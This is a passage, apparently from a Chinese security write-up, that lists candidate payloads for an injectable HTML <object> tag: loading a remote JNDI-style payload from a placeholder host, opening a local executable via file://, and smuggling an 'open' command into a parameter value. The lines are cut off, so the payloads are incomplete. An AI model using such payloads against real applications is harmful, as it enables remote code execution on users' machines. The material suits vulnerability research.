 加载远程payload，比如jndi什么的
<html><object classid='xxx.xxx.xxx.xxx'><parame name='XXX' value='http://xxx.xxx.xxx.x
或者是直接打开本地的exe之类的
<html><object classid='xxx.xxx.xxx.xxx'><parame name='XXX' value='file:///System/Appli
又或者是命令注入
<html><object classid='xxx.xxx.xxx.xxx'><parame name='XXX' value='";open http://www.ba
是不是这几种的可能性最大？ 关于用哪条链，我这边就不公开了，有兴趣的同学按照这个思
路来寻找我相信很快就能在几百个类中找到可能的链了。 接下来关于payload的长度，这怎么